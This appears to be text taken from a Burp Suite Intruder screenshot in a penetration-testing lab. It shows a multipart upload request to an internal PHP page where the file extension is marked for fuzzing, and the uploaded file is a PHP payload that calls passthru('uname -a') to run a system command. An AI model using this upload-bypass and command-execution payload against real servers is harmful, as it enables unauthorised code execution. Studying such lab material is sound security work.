 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are as
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.0.233:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2959651168401704473959845770
8 Content-Length: 374
9 Origin: http://10.10.0.233:3333
10 Connection: close
11 Referer: http://10.10.0.233:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2959651168401704473959845770
15 Content-Disposition: form-data; name="file"; filename="test.§php§"
16 Content-Type: application/x-php
17
18 <?php echo passthru('uname -a') ?>
19
20 -----------------------------2959651168401704473959845770
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------2959651168401704473959845770--
25